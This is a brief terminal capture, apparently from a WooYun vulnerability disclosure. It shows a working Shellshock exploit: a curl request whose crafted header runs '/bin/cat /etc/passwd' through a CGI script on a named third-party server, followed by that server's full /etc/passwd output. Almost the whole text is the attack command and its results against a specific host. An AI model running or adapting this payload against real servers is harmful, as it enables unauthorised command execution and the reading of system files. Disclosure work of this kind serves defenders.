 ➜ sdk curl -k -H "xxx: () { ignored; }; echo Content-Type: text/plain ; echo ;/bin/cat /etc/passwd" "http://nffund.c
om:9090/cgi-bin/test-cgi"
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
www.wooyun.org